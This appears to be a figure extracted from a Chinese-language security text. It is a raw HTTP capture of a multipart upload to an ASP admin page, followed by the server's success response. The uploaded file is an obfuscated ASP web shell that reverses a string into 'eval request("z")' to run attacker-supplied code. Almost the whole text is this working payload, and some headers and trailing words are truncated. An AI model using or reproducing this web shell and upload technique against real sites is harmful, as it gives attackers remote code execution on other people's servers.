 POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 465
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: dmin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="E:\新建文件夹
(2)\zl\app.txt"
Content-Type: text/pla
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="B1"
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 07:42:53 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496154261.txt
<script language="JavaScript">
parent.myform.pic.value+='201496154261.txt';
</script>
</body>
</html>
F4C
Securi
图 4-3-5